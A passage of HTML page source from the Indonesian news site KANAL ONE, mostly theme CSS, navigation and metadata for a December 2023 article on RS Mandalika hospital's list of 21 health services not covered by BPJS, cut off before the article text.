\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=cc5309d5-63d4-4fff-b06b-e0cbad5d06ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=cc5309d5-63d4-4fff-b06b-e0cbad5d06ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='2279736853508272253'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html"
        },
        "headline": "RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS",
        "description": "RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...",
        "datePublished": "2023-12-12T18:33:00+08:00",
        "dateModified": "2023-12-12T18:33:49+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w1200-h630-p-k-no-nu/20231212_183056.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.kanalone.co.id/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS",
                    "@id": "https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS
</h1>
<div class='postDs'>RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2023-12-12T18:33:00+08:00'>12/12/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&body=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS'>
<div class='tHimg'>
